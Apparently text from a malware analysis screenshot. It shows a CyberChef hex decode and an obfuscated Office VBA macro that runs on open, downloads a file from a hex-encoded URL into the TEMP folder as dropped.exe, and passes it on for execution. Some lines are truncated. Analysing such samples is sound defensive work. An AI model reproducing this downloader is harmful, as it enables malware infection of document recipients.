 Recipe
From Hex
Delimiter
None
Input
64726f707065642e657865
ABC 22 1
Raw Bytes LF
Output
dropped.exe
Type: OpenXML
-------------------------------------------------------------------------
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub avscuqctk()
Dim vxedylctlyqvkl As String
Dim yxxqowke As String
Dim yqlcangepvrccrx As Object, tmffoscpfdripcxpd As Object
Dim afcbydld As Integer
vxedylctlyqvkl = hgmneqolwgxg("68747470733a2f2f74696e") & hgmneqolwgxg("79
yxxqowke = hgmneqolwgxg("64726f") & hgmneqolwgxg("707065642e657865")
yxxqowke = Environ("TEMP") & "\" & yxxqowke
Set yqlcangepvrccrx = CreateObject(hgmneqolwgxg("4d53584d4c322e") & hgmneq
yqlcangepvrccrx.setOption(2) = 13056
yqlcangepvrccrx.Open hgmneqolwgxg("474554"), vxedylctlyqvkl, False
yqlcangepvrccrx.setRequestHeader hgmneqolwgxg("557365") & hgmneqolwgxg("72
yqlcangepvrccrx.Send
If yqlcangepvrccrx.Status = 200 Then
Set tmffoscpfdripcxpd = CreateObject(hgmneqolwgxg("41444f") & hgmneqolwgxg
tmffoscpfdripcxpd.Open
tmffoscpfdripcxpd.Type = 1
tmffoscpfdripcxpd.Write yqlcangepvrccrx.ResponseBody
tmffoscpfdripcxpd.SaveToFile yxxqowke, 2
tmffoscpfdripcxpd.Close
jausltewrjghdtvi yxxqowke
End If
End Sub
Sub AutoOpen()
avscuqctk
End Sub